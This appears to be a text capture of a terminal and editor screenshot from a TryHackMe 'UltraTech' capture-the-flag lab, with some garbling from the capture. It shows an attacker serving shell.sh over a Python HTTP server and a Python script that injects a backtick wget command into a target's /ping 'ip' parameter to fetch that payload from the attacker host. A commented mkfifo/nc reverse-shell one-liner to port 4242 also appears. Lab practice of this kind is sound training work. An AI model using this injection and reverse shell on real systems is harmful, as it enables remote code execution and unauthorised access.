 UltraTech
~/ctf_challenges/TryHackMe/ultra_tech on main! 3:31:26
$
~/ctf_challenges/TryHackMe/ultra_tech on main! 3:31:26
$
~/ctf_challenges/TryHackMe/ultra_tech on main! 3:31:26
$ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.91.106 - - [09/Mar/2023 03:31:47] "GET /shell.sh HTTP/1.1" 200 -
~/ctf_challenges/TryHackMe/ultra_tech on main! 3:26:16
TryHackMe > ultra_tech > get_ping.py > ...
1 import requests
2
3 url = 'http://10.10.91.106:8081/ping'
4 # rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|n
8.57 4242 >/tmp/f
5 r = requests.get(url, params={
6 'ip': '`wget http://10.11.8.57/shell.sh -o shell.sh`'
7 })
8
9 print(r.text)